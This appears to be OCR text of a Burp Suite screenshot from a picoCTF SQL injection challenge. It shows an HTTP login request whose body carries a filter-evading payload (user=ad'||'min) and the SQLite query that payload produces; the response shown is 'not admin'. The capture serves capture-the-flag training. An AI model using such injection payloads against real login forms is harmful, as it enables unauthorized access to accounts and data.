 Send
Cancel
<
>
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /index.php HTTP/1.1
2 Host: mercury.picoctf.net:32946
3 User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://mercury.picoctf.net:32946
10 Connection: close
11 Referer: http://mercury.picoctf.net:32946/
12 Cookie: PHPSESSID=67qga8djhoen5mneljatrhubl6
13 Upgrade-Insecure-Requests: 1
14
15 user=ad'||'min&pass=pass
SELECT username, password FROM users WHERE username='ad'||'min'
AND password='pass'
Filtered SQLite Injection Challenge #3
not admin
Username
Password
SIGN IN
?
Search...
0 matches
Done